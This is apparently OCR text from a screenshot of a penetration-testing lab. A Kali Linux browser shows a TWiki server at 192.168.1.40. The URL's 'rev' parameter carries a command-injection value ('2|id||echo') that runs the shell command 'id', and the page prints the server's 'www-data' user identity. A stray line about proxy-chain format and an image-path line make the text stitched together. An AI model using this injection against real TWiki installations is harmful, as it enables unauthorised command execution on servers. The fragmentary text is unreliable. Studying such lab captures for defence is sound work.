 Description
A proxy chain of format type:host:port[,type:host:port][ ... ]
TWiki . Main . TWikiUsers (r1.
192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2|id||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2|id||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2|id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on
this collaboration platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.